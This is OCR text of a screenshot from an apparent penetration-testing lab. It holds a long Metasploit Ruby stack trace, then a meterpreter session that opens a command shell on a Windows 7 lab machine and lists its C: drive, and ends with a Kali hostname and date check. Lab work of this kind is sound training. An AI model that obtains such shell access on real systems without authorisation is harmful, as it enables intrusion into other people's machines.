 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
3:24
kali@gliyanage187787: ~
File Actions Edit View Help
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:161:in `==='
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:161:in `block in handler_for'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:161:in `each'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:161:in `detect'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:161:in `handler_for'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:63:in `build'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:54:in `[]'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:126:in `block in expand_from_hash'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:79:in `each'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:79:in `flat_map'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:79:in `expand_from_hash'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/predicate_builder.rb:25:in `build_from_hash'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/query_methods.rb:1315:in `build_where_clause'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/query_methods.rb:756:in `where!'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/relation/query_methods.rb:751:in `where'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/querying.rb:22:in `where'
from /usr/share/metasploit-framework/lib/msf/core/db_manager/session.rb:206:in `block in remove_stale_sessions'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/activerecord-7.0.4.3/lib/active_record/connection_adapters/abstract/connection_pool.rb:215:in `with_connection'
from /usr/share/metasploit-framework/lib/msf/core/db_manager/session.rb:205:in `remove_stale_sessions'
from /usr/share/metasploit-framework/lib/metasploit/framework/data_service/proxy/core.rb:134:in `method_missing'
from /usr/share/metasploit-framework/lib/msf/core/session_manager.rb:132:in `block in initialize'
from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
meterpreter > shell
Process 3476 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd c:/
cd c:/
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of c:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
05/06/2023  02:53 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
3 File(s)      1,110,510 bytes
5 Dir(s)  34,583,175,168 bytes free
c:\>
KALI LINUX
"the quieter you become, the more
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 02:41:46 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$